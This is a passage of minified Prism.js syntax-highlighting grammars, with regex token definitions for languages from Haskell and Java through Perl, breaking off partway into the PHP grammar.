Prism.languages.haskell = { comment: { pattern: /(^|[^-!#$%*+=?&@|~.:<>^\\\/])(?:--(?:(?=.)[^-!#$%*+=?&@|~.:<>^\\\/].*|$)|{-[\s\S]*?-})/m, lookbehind: !0 }, char: { pattern: /'(?:[^\\']|\\(?:[abfnrtv\\"'&]|\^[A-Z@[\]^_]|NUL|SOH|STX|ETX|EOT|ENQ|ACK|BEL|BS|HT|LF|VT|FF|CR|SO|SI|DLE|DC1|DC2|DC3|DC4|NAK|SYN|ETB|CAN|EM|SUB|ESC|FS|GS|RS|US|SP|DEL|\d+|o[0-7]+|x[0-9a-fA-F]+))'/, alias: "string" }, string: { pattern: /"(?:[^\\"]|\\(?:\S|\s+\\))*"/, greedy: !0 }, keyword: /\b(?:case|class|data|deriving|do|else|if|in|infixl|infixr|instance|let|module|newtype|of|primitive|then|type|where)\b/, "import-statement": { pattern: /(^\s*)import\s+(?:qualified\s+)?(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*(?:\s+as\s+(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*)?(?:\s+hiding\b)?/m, lookbehind: !0, inside: { keyword: /\b(?:import|qualified|as|hiding)\b/ } }, builtin: /\b(?:abs|acos|acosh|all|and|any|appendFile|approxRational|asTypeOf|asin|asinh|atan|atan2|atanh|basicIORun|break|catch|ceiling|chr|compare|concat|concatMap|const|cos|cosh|curry|cycle|decodeFloat|denominator|digitToInt|div|divMod|drop|dropWhile|either|elem|encodeFloat|enumFrom|enumFromThen|enumFromThenTo|enumFromTo|error|even|exp|exponent|fail|filter|flip|floatDigits|floatRadix|floatRange|floor|fmap|foldl|foldl1|foldr|foldr1|fromDouble|fromEnum|fromInt|fromInteger|fromIntegral|fromRational|fst|gcd|getChar|getContents|getLine|group|head|id|inRange|index|init|intToDigit|interact|ioError|isAlpha|isAlphaNum|isAscii|isControl|isDenormalized|isDigit|isHexDigit|isIEEE|isInfinite|isLower|isNaN|isNegativeZero|isOctDigit|isPrint|isSpace|isUpper|iterate|last|lcm|length|lex|lexDigits|lexLitChar|lines|log|logBase|lookup|map|mapM|mapM_|max|maxBound|maximum|maybe|min|minBound|minimum|mod|negate|not|notElem|null|numerator|odd|or|ord|otherwise|pack|pi|pred|primExitWith|print|product|properFraction|putChar|putStr|putStrLn|quot|quotRem|range|rangeSize|read|readDec|readFile|readFloat|readHex|readIO|readInt|readList|readLitChar|readLn|readOct|readParen|readSigned|reads|readsPrec|realToFrac|recip|rem|repeat|replicate|return|reverse|round|scaleFloat|scanl|scanl1|scanr|scanr1|seq|sequence|sequence_|show|showChar|showInt|showList|showLitChar|showParen|showSigned|showString|shows|showsPrec|significand|signum|sin|sinh|snd|sort|span|splitAt|sqrt|subtract|succ|sum|tail|take|takeWhile|tan|tanh|threadToIOResult|toEnum|toInt|toInteger|toLower|toRational|toUpper|truncate|uncurry|undefined|unlines|until|unwords|unzip|unzip3|userError|words|writeFile|zip|zip3|zipWith|zipWith3)\b/, number: /\b(?:\d+(?:\.\d+)?(?:e[+-]?\d+)?|0o[0-7]+|0x[0-9a-f]+)\b/i, operator: /\s\.\s|[-!#$%*+=?&@|~.:<>^\\\/]*\.[-!#$%*+=?&@|~.:<>^\\\/]+|[-!#$%*+=?&@|~.:<>^\\\/]+\.[-!#$%*+=?&@|~.:<>^\\\/]*|[-!#$%*+=?&@|~:<>^\\\/]+|`(?:[A-Z][\w']*\.)*[_a-z][\w']*`/, hvariable: /\b(?:[A-Z][\w']*\.)*[_a-z][\w']*\b/, constant: /\b(?:[A-Z][\w']*\.)*[A-Z][\w']*\b/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.hs = Prism.languages.haskell;
!function (e) { var t = /\b(?:abstract|assert|boolean|break|byte|case|catch|char|class|const|continue|default|do|double|else|enum|exports|extends|final|finally|float|for|goto|if|implements|import|instanceof|int|interface|long|module|native|new|non-sealed|null|open|opens|package|permits|private|protected|provides|public|record|requires|return|sealed|short|static|strictfp|super|switch|synchronized|this|throw|throws|to|transient|transitive|try|uses|var|void|volatile|while|with|yield)\b/, a = /\b[A-Z](?:\w*[a-z]\w*)?\b/; e.languages.java = e.languages.extend("clike", { "class-name": [a, /\b[A-Z]\w*(?=\s+\w+\s*[;,=())])/], keyword: t, function: [e.languages.clike.function, { pattern: /(\:\:)[a-z_]\w*/, lookbehind: !0 }], number: /\b0b[01][01_]*L?\b|\b0x[\da-f_]*\.?[\da-f_p+-]+\b|(?:\b\d[\d_]*\.?[\d_]*|\B\.\d[\d_]*)(?:e[+-]?\d[\d_]*)?[dfl]?/i, operator: { pattern: /(^|[^.])(?:<<=?|>>>?=?|->|--|\+\+|&&|\|\||::|[?:~]|[-+*/%&|^!=<>]=?)/m, lookbehind: !0 } }), e.languages.insertBefore("java", "string", { "triple-quoted-string": { pattern: /"""[ \t]*[\r\n](?:(?:"|"")?(?:\\.|[^"\\]))*"""/, greedy: !0, alias: "string" } }), e.languages.insertBefore("java", "class-name", { annotation: { alias: "punctuation", pattern: /(^|[^.])@\w+/, lookbehind: !0 }, namespace: { pattern: RegExp("(\\b(?:exports|import(?:\\s+static)?|module|open|opens|package|provides|requires|to|transitive|uses|with)\\s+)(?!<keyword>)[a-z]\\w*(?:\\.[a-z]\\w*)*\\.?".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0, inside: { punctuation: /\./ } }, generics: { pattern: /<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<[\w\s,.&?]*>)*>)*>)*>/, inside: { "class-name": a, keyword: t, punctuation: /[<>(),.:]/, operator: /[?&|]/ } } }) }(Prism);
Prism.languages.jolie = Prism.languages.extend("clike", { keyword: /\b(?:include|define|is_defined|undef|main|init|outputPort|inputPort|Location|Protocol|Interfaces|RequestResponse|OneWay|type|interface|extender|throws|cset|csets|forward|Aggregates|Redirects|embedded|courier|execution|sequential|concurrent|single|scope|install|throw|comp|cH|default|global|linkIn|linkOut|synchronized|this|new|for|if|else|while|in|Jolie|Java|Javascript|nullProcess|spawn|constants|with|provide|until|exit|foreach|instanceof|over|service)\b/, builtin: /\b(?:undefined|string|int|void|long|Byte|bool|double|float|char|any)\b/, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?l?/i, operator: /-[-=>]?|\+[+=]?|<[<=]?|[>=*!]=?|&&|\|\||[:?\/%^]/, symbol: /[|;@]/, punctuation: /[,.]/, string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 } }), delete Prism.languages.jolie["class-name"], Prism.languages.insertBefore("jolie", "keyword", { function: { pattern: /((?:\b(?:outputPort|inputPort|in|service|courier)\b|@)\s*)\w+/, lookbehind: !0 }, aggregates: { pattern: /(\bAggregates\s*:\s*)(?:\w+(?:\s+with\s+\w+)?\s*,\s*)*\w+(?:\s+with\s+\w+)?/, lookbehind: !0, inside: { "with-extension": { pattern: /\bwith\s+\w+/, inside: { keyword: /\bwith\b/ } }, function: { pattern: /\w+/ }, punctuation: { pattern: /,/ } } }, redirects: { pattern: /(\bRedirects\s*:\s*)(?:\w+\s*=>\s*\w+\s*,\s*)*(?:\w+\s*=>\s*\w+)/, lookbehind: !0, inside: { punctuation: { pattern: /,/ }, function: { pattern: /\w+/ }, symbol: { pattern: /=>/ } } } });
Prism.languages.json = { property: { pattern: /"(?:\\.|[^\\"\r\n])*"(?=\s*:)/, greedy: !0 }, string: { pattern: /"(?:\\.|[^\\"\r\n])*"(?!\s*:)/, greedy: !0 }, comment: { pattern: /\/\/.*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, number: /-?\b\d+(?:\.\d+)?(?:e[+-]?\d+)?\b/i, punctuation: /[{}[\],]/, operator: /:/, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" } }, Prism.languages.webmanifest = Prism.languages.json;
Prism.languages.julia = { comment: { pattern: /(^|[^\\])(?:#=(?:[^#=]|=(?!#)|#(?!=)|#=(?:[^#=]|=(?!#)|#(?!=))*=#)*=#|#.*)/, lookbehind: !0 }, regex: { pattern: /r"(?:\\.|[^"\\\r\n])*"[imsx]{0,4}/, greedy: !0 }, string: { pattern: /"""[\s\S]+?"""|\w*"(?:\\.|[^"\\\r\n])*"|(^|[^\w'])'(?:\\[^\r\n][^'\r\n]*|[^\\\r\n])'|`(?:[^\\`\r\n]|\\.)*`/, lookbehind: !0, greedy: !0 }, keyword: /\b(?:abstract|baremodule|begin|bitstype|break|catch|ccall|const|continue|do|else|elseif|end|export|finally|for|function|global|if|immutable|import|importall|in|let|local|macro|module|print|println|quote|return|struct|try|type|typealias|using|while)\b/, boolean: /\b(?:true|false)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[box])?(?:[\da-f]+(?:_[\da-f]+)*\.?(?:\d+(?:_\d+)*)?|\.\d+(?:_\d+)*)(?:[efp][+-]?\d+(?:_\d+)*)?j?/i, operator: /&&|\|\||[-+*^%÷⊻&$\\]=?|\/[\/=]?|!=?=?|\|[=>]?|<(?:<=?|[=:|])?|>(?:=|>>?=?)?|==?=?|[~≠≤≥'√∛]/, punctuation: /::?|[{}[\]();,.?]/, constant: /\b(?:(?:NaN|Inf)(?:16|32|64)?|im|pi|e|catalan|eulergamma|golden)\b|[πℯγφ]/ };
!function (n) { n.languages.kotlin = n.languages.extend("clike", { keyword: { pattern: /(^|[^.])\b(?:abstract|actual|annotation|as|break|by|catch|class|companion|const|constructor|continue|crossinline|data|do|dynamic|else|enum|expect|external|final|finally|for|fun|get|if|import|in|infix|init|inline|inner|interface|internal|is|lateinit|noinline|null|object|open|operator|out|override|package|private|protected|public|reified|return|sealed|set|super|suspend|tailrec|this|throw|to|try|typealias|val|var|vararg|when|where|while)\b/, lookbehind: !0 }, function: [/\w+(?=\s*\()/, { pattern: /(\.)\w+(?=\s*\{)/, lookbehind: !0 }], number: /\b(?:0[xX][\da-fA-F]+(?:_[\da-fA-F]+)*|0[bB][01]+(?:_[01]+)*|\d+(?:_\d+)*(?:\.\d+(?:_\d+)*)?(?:[eE][+-]?\d+(?:_\d+)*)?[fFL]?)\b/, operator: /\+[+=]?|-[-=>]?|==?=?|!(?:!|==?)?|[\/*%<>]=?|[?:]:?|\.\.|&&|\|\||\b(?:and|inv|or|shl|shr|ushr|xor)\b/ }), delete n.languages.kotlin["class-name"], n.languages.insertBefore("kotlin", "string", { "raw-string": { pattern: /("""|''')[\s\S]*?\1/, alias: "string" } }), n.languages.insertBefore("kotlin", "keyword", { annotation: { pattern: /\B@(?:\w+:)?(?:[A-Z]\w*|\[[^\]]+\])/, alias: "builtin" } }), n.languages.insertBefore("kotlin", "function", { label: { pattern: /\w+@|@\w+/, alias: "symbol" } }); var e = [{ pattern: /\$\{[^}]+\}/, inside: { delimiter: { pattern: /^\$\{|\}$/, alias: "variable" }, rest: n.languages.kotlin } }, { pattern: /\$\w+/, alias: "variable" }]; n.languages.kotlin.string.inside = n.languages.kotlin["raw-string"].inside = { interpolation: e }, n.languages.kt = n.languages.kotlin, n.languages.kts = n.languages.kotlin }(Prism);
!function (e) { function n(e) { return RegExp("(\\()" + e + "(?=[\\s\\)])") } function a(e) { return RegExp("([\\s([])" + e + "(?=[\\s)])") } var t = "[-+*/_~!@$%^=<>{}\\w]+", r = "(\\()", i = "(?=\\))", s = "(?=\\s)", o = { heading: { pattern: /;;;.*/, alias: ["comment", "title"] }, comment: /;.*/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0, inside: { argument: /[-A-Z]+(?=[.,\s])/, symbol: RegExp("`" + t + "'") } }, "quoted-symbol": { pattern: RegExp("#?'" + t), alias: ["variable", "symbol"] }, "lisp-property": { pattern: RegExp(":" + t), alias: "property" }, splice: { pattern: RegExp(",@?" + t), alias: ["symbol", "variable"] }, keyword: [{ pattern: RegExp(r + "(?:(?:lexical-)?let\\*?|(?:cl-)?letf|if|when|while|unless|cons|cl-loop|and|or|not|cond|setq|error|message|null|require|provide|use-package)" + s), lookbehind: !0 }, { pattern: RegExp(r + "(?:for|do|collect|return|finally|append|concat|in|by)" + s), lookbehind: !0 }], declare: { pattern: n("declare"), lookbehind: !0, alias: "keyword" }, interactive: { pattern: n("interactive"), lookbehind: !0, alias: "keyword" }, boolean: { pattern: a("(?:t|nil)"), lookbehind: !0 }, number: { pattern: a("[-+]?\\d+(?:\\.\\d*)?"), lookbehind: !0 }, defvar: { pattern: RegExp(r + "def(?:var|const|custom|group)\\s+" + t), lookbehind: !0, inside: { keyword: /^def[a-z]+/, variable: RegExp(t) } }, defun: { pattern: RegExp(r + "(?:cl-)?(?:defun\\*?|defmacro)\\s+" + t + "\\s+\\([\\s\\S]*?\\)"), lookbehind: !0, inside: { keyword: /^(?:cl-)?def\S+/, arguments: null, function: { pattern: RegExp("(^\\s)" + t), lookbehind: !0 }, punctuation: /[()]/ } }, lambda: { pattern: RegExp(r + "lambda\\s+\\((?:&?" + t + "\\s*)*\\)"), lookbehind: !0, inside: { keyword: /^lambda/, arguments: null, punctuation: /[()]/ } }, car: { pattern: RegExp(r + t), lookbehind: !0 }, punctuation: [/(?:['`,]?\(|[)\[\]])/, { pattern: /(\s)\.(?=\s)/, lookbehind: !0 }] }, l = { "lisp-marker": RegExp("&[-+*/_~!@$%^=<>{}\\w]+"), rest: { argument: { pattern: RegExp(t), alias: "variable" }, varform: { pattern: RegExp(r + t + "\\s+\\S[\\s\\S]*" + i), lookbehind: !0, inside: { string: o.string, boolean: o.boolean, number: o.number, symbol: o.symbol, punctuation: /[()]/ } } } }, p = "\\S+(?:\\s+\\S+)*", d = { pattern: RegExp(r + "[\\s\\S]*" + i), lookbehind: !0, inside: { "rest-vars": { pattern: RegExp("&(?:rest|body)\\s+" + p), inside: l }, "other-marker-vars": { pattern: RegExp("&(?:optional|aux)\\s+" + p), inside: l }, keys: { pattern: RegExp("&key\\s+" + p + "(?:\\s+&allow-other-keys)?"), inside: l }, argument: { pattern: RegExp(t), alias: "variable" }, punctuation: /[()]/ } }; o.lambda.inside.arguments = d, o.defun.inside.arguments = e.util.clone(d), o.defun.inside.arguments.inside.sublist = d, e.languages.lisp = o, e.languages.elisp = o, e.languages.emacs = o, e.languages["emacs-lisp"] = o }(Prism);
!function (h) { function v(e, n) { return "___" + e.toUpperCase() + n + "___" } Object.defineProperties(h.languages["markup-templating"] = {}, { buildPlaceholders: { value: function (a, r, e, o) { if (a.language === r) { var c = a.tokenStack = []; a.code = a.code.replace(e, function (e) { if ("function" == typeof o && !o(e)) return e; for (var n, t = c.length; -1 !== a.code.indexOf(n = v(r, t));)++t; return c[t] = e, n }), a.grammar = h.languages.markup } } }, tokenizePlaceholders: { value: function (p, k) { if (p.language === k && p.tokenStack) { p.grammar = h.languages[k]; var m = 0, d = Object.keys(p.tokenStack); !function e(n) { for (var t = 0; t < n.length && !(m >= d.length); t++) { var a = n[t]; if ("string" == typeof a || a.content && "string" == typeof a.content) { var r = d[m], o = p.tokenStack[r], c = "string" == typeof a ? a : a.content, i = v(k, r), u = c.indexOf(i); if (-1 < u) { ++m; var g = c.substring(0, u), l = new h.Token(k, h.tokenize(o, p.grammar), "language-" + k, o), s = c.substring(u + i.length), f = []; g && f.push.apply(f, e([g])), f.push(l), s && f.push.apply(f, e([s])), "string" == typeof a ? n.splice.apply(n, [t, 1].concat(f)) : a.content = f } } else a.content && e(a.content) } return n }(p.tokens) } } } }) }(Prism);
Prism.languages.matlab = { comment: [/%\{[\s\S]*?\}%/, /%.+/], string: { pattern: /\B'(?:''|[^'\r\n])*'/, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:[eE][+-]?\d+)?(?:[ij])?|\b[ij]\b/, keyword: /\b(?:break|case|catch|continue|else|elseif|end|for|function|if|inf|NaN|otherwise|parfor|pause|pi|return|switch|try|while)\b/, function: /(?!\d)\w+(?=\s*\()/, operator: /\.?[*^\/\\']|[+\-:@]|[<>=~]=?|&&?|\|\|?/, punctuation: /\.{3}|[.,;\[\](){}!]/ };
!function ($) { var e = ["$eq", "$gt", "$gte", "$in", "$lt", "$lte", "$ne", "$nin", "$and", "$not", "$nor", "$or", "$exists", "$type", "$expr", "$jsonSchema", "$mod", "$regex", "$text", "$where", "$geoIntersects", "$geoWithin", "$near", "$nearSphere", "$all", "$elemMatch", "$size", "$bitsAllClear", "$bitsAllSet", "$bitsAnyClear", "$bitsAnySet", "$comment", "$elemMatch", "$meta", "$slice", "$currentDate", "$inc", "$min", "$max", "$mul", "$rename", "$set", "$setOnInsert", "$unset", "$addToSet", "$pop", "$pull", "$push", "$pullAll", "$each", "$position", "$slice", "$sort", "$bit", "$addFields", "$bucket", "$bucketAuto", "$collStats", "$count", "$currentOp", "$facet", "$geoNear", "$graphLookup", "$group", "$indexStats", "$limit", "$listLocalSessions", "$listSessions", "$lookup", "$match", "$merge", "$out", "$planCacheStats", "$project", "$redact", "$replaceRoot", "$replaceWith", "$sample", "$set", "$skip", "$sort", "$sortByCount", "$unionWith", "$unset", "$unwind", "$abs", "$accumulator", "$acos", "$acosh", "$add", "$addToSet", "$allElementsTrue", "$and", "$anyElementTrue", "$arrayElemAt", "$arrayToObject", "$asin", "$asinh", "$atan", "$atan2", "$atanh", "$avg", "$binarySize", "$bsonSize", "$ceil", "$cmp", "$concat", "$concatArrays", "$cond", "$convert", "$cos", "$dateFromParts", "$dateToParts", "$dateFromString", "$dateToString", "$dayOfMonth", "$dayOfWeek", "$dayOfYear", "$degreesToRadians", "$divide", "$eq", "$exp", "$filter", "$first", "$floor", "$function", "$gt", "$gte", "$hour", "$ifNull", "$in", "$indexOfArray", "$indexOfBytes", "$indexOfCP", "$isArray", "$isNumber", "$isoDayOfWeek", "$isoWeek", "$isoWeekYear", "$last", "$last", "$let", "$literal", "$ln", "$log", "$log10", "$lt", "$lte", "$ltrim", "$map", "$max", "$mergeObjects", "$meta", "$min", "$millisecond", "$minute", "$mod", "$month", "$multiply", "$ne", "$not", "$objectToArray", "$or", "$pow", "$push", "$radiansToDegrees", "$range", "$reduce", "$regexFind", "$regexFindAll", "$regexMatch", "$replaceOne", "$replaceAll", "$reverseArray", "$round", "$rtrim", "$second", "$setDifference", "$setEquals", "$setIntersection", "$setIsSubset", "$setUnion", "$size", "$sin", "$slice", "$split", "$sqrt", "$stdDevPop", "$stdDevSamp", "$strcasecmp", "$strLenBytes", "$strLenCP", "$substr", "$substrBytes", "$substrCP", "$subtract", "$sum", "$switch", "$tan", "$toBool", "$toDate", "$toDecimal", "$toDouble", "$toInt", "$toLong", "$toObjectId", "$toString", "$toLower", "$toUpper", "$trim", "$trunc", "$type", "$week", "$year", "$zip", "$comment", "$explain", "$hint", "$max", "$maxTimeMS", "$min", "$orderby", "$query", "$returnKey", "$showDiskLoc", "$natural"], t = "(?:" + (e = e.map(function ($) { return $.replace("$", "\\$") })).join("|") + ")\\b"; $.languages.mongodb = $.languages.extend("javascript", {}), $.languages.insertBefore("mongodb", "string", { property: { pattern: /(?:(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)(?=\s*:)/, greedy: !0, inside: { keyword: RegExp("^(['\"])?" + t + "(?:\\1)?$") } } }), $.languages.mongodb.string.inside = { url: { pattern: /https?:\/\/[-\w@:%.+~#=]{1,256}\.[a-z0-9()]{1,6}\b[-\w()@:%+.~#?&/=]*/i, greedy: !0 }, entity: { pattern: /\b(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\b/, greedy: !0 } }, $.languages.insertBefore("mongodb", "constant", { builtin: { pattern: RegExp("\\b(?:" + ["ObjectId", "Code", "BinData", "DBRef", "Timestamp", "NumberLong", "NumberDecimal", "MaxKey", "MinKey", "RegExp", "ISODate", "UUID"].join("|") + ")\\b"), alias: "keyword" } }) }(Prism);
Prism.languages.objectivec = Prism.languages.extend("c", { keyword: /\b(?:asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while|in|self|super)\b|(?:@interface|@end|@implementation|@protocol|@class|@public|@protected|@private|@property|@try|@catch|@finally|@throw|@synthesize|@dynamic|@selector)\b/, string: /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|@"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"/, operator: /-[->]?|\+\+?|!=?|<<?=?|>>?=?|==?|&&?|\|\|?|[~^%?*\/@]/ }), delete Prism.languages.objectivec["class-name"], Prism.languages.objc = Prism.languages.objectivec;
Prism.languages.pascal = { comment: [/\(\*[\s\S]+?\*\)/, /\{[\s\S]+?\}/, /\/\/.*/], string: { pattern: /(?:'(?:''|[^'\r\n])*'(?!')|#[&$%]?[a-f\d]+)+|\^[a-z]/i, greedy: !0 }, keyword: [{ pattern: /(^|[^&])\b(?:absolute|array|asm|begin|case|const|constructor|destructor|do|downto|else|end|file|for|function|goto|if|implementation|inherited|inline|interface|label|nil|object|of|operator|packed|procedure|program|record|reintroduce|repeat|self|set|string|then|to|type|unit|until|uses|var|while|with)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:dispose|exit|false|new|true)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:class|dispinterface|except|exports|finalization|finally|initialization|inline|library|on|out|packed|property|raise|resourcestring|threadvar|try)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:absolute|abstract|alias|assembler|bitpacked|break|cdecl|continue|cppdecl|cvar|default|deprecated|dynamic|enumerator|experimental|export|external|far|far16|forward|generic|helper|implements|index|interrupt|iochecks|local|message|name|near|nodefault|noreturn|nostackframe|oldfpccall|otherwise|overload|override|pascal|platform|private|protected|public|published|read|register|reintroduce|result|safecall|saveregisters|softfloat|specialize|static|stdcall|stored|strict|unaligned|unimplemented|varargs|virtual|write)\b/i, lookbehind: !0 }], number: [/(?:[&%]\d+|\$[a-f\d]+)/i, /\b\d+(?:\.\d+)?(?:e[+-]?\d+)?/i], operator: [/\.\.|\*\*|:=|<[<=>]?|>[>=]?|[+\-*\/]=?|[@^=]/i, { pattern: /(^|[^&])\b(?:and|as|div|exclude|in|include|is|mod|not|or|shl|shr|xor)\b/, lookbehind: !0 }], punctuation: /\(\.|\.\)|[()\[\]:;,.]/ }, Prism.languages.objectpascal = Prism.languages.pascal;
Prism.languages.perl = { comment: [{ pattern: /(^\s*)=\w+[\s\S]*?=cut.*/m, lookbehind: !0 }, { pattern: /(^|[^\\$])#.*/, lookbehind: !0 }], string: [{ pattern: /\b(?:q|qq|qx|qw)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\((?:[^()\\]|\\[\s\S])*\)/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\{(?:[^{}\\]|\\[\s\S])*\}/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\[(?:[^[\]\\]|\\[\s\S])*\]/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*<(?:[^<>\\]|\\[\s\S])*>/, greedy: !0 }, { pattern: /("|`)(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /'(?:[^'\\\r\n]|\\.)*'/, greedy: !0 }], regex: [{ pattern: /\b(?:m|qr)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngc]*/, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s+([a-zA-Z0-9])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\((?:[^()\\]|\\[\s\S])*\)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\{(?:[^{}\\]|\\[\s\S])*\}\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\[(?:[^[\]\\]|\\[\s\S])*\]\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*<(?:[^<>\\]|\\[\s\S])*>\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /\/(?:[^\/\\\r\n]|\\.)*\/[msixpodualngc]*(?=\s*(?:$|[\r\n,.;})&|\-+*~<>!?^]|(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor|x)\b))/, greedy: !0 }], variable: [/[&*$@%]\{\^[A-Z]+\}/, /[&*$@%]\^[A-Z_]/, /[&*$@%]#?(?=\{)/, /[&*$@%]#?(?:(?:::)*'?(?!\d)[\w$]+)+(?:::)*/i, /[&*$@%]\d+/, /(?!%=)[$@%][!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~]/], filehandle: { pattern: /<(?![<=])\S*>|\b_\b/, alias: "symbol" }, vstring: { pattern: /v\d+(?:\.\d+)*|\d+(?:\.\d+){2,}/, alias: "string" }, function: { pattern: /sub [a-z0-9_]+/i, inside: { keyword: /sub/ } }, keyword: /\b(?:any|break|continue|default|delete|die|do|else|elsif|eval|for|foreach|given|goto|if|last|local|my|next|our|package|print|redo|require|return|say|state|sub|switch|undef|unless|until|use|when|while)\b/, number: /\b(?:0x[\dA-Fa-f](?:_?[\dA-Fa-f])*|0b[01](?:_?[01])*|(?:\d(?:_?\d)*)?\.?\d(?:_?\d)*(?:[Ee][+-]?\d+)?)\b/, operator: /-[rwxoRWXOezsfdlpSbctugkTBMAC]\b|\+[+=]?|-[-=>]?|\*\*?=?|\/\/?=?|=[=~>]?|~[~=]?|\|\|?=?|&&?=?|<(?:=>?|<=?)?|>>?=?|![~=]?|[%^]=?|\.(?:=|\.\.?)?|[\\?]|\bx(?:=|\b)|\b(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor)\b/, punctuation: /[{}[\];(),:]/ };
!function (a) { a.languages.php = { delimiter: { pattern: /\?>$|^<\?(?:php(?=\s)|=)?/i, alias: "important" }, comment: [/\/\*[\s\S]*?\*\/|\/\/.*|#.*/], variable: /\$+(?:\w+\b|(?={))/i, package: { pattern: /(namespace\s+|use\s+(?:function\s+)?)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, lookbehind: !0, inside: { punctuation: /\\/ } }, keyword: [{ pattern: /(\(\s*)\b(?:bool|boolean|int|integer|float|string|object|array)\b(?=\s*\))/i, alias: "type-casting", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)\b(?:bool|boolean|int|integer|float|string|object|array(?!\s*\()|mixed|self|static|callable|iterable)\b(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|self|static|callable|iterable)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|iterable)\b/i, alias: "type-declaration", greedy: !0 }, { pattern: /\b(?:parent|self|static)(?=\s*::)/i, alias: "static-context", greedy: !0 }, /\b(?:__halt_compiler|abstract|and|array|as|break|callable|case|catch|class|clone|const|continue|declare|default|die|do|echo|else|elseif|empty|enddeclare|endfor|endforeach|endif|endswitch|endwhile|eval|exit|extends|final|finally|for|foreach|function|global|goto|if|implements|include|include_once|instanceof|insteadof|interface|isset|list|namespace|match|new|or|parent|print|private|protected|public|require|require_once|return|self|static|switch|throw|trait|try|unset|use|var|while|xor|yield)\b/i], "class-name": [{ pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new(?!\s+self|\s+static))\s+|\bcatch\s+\()\b[a-z_]\w*(?!\\)\b/i, greedy: !0, lookbehind: !0 }, { pattern: /(\b(?:extends|implements|instanceof|new(?!\s+self\b|\s+static\b))\s+|\bcatch\s+\()(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: "class-name-fully-qualified", greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*\$)/i, 